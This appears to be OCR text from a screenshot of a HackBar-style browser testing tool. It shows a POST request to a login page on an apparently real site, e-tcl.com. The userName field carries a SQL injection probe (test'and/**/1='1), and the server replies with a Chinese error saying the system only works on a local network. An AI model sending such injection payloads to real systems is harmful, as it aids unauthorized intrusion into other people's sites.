 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.e-tcl.com/web/SubmitLogin.do
Split URL
Execute
Enable Post data Enable Referrer
Post data value(entcode)=tclbx&value(password)=123456&value(userName)=test'and/**/1='1&value(verifycode)=g00dPa%24%24w0rD
Error:对不起，您只能在局域网使用本系统! (20012)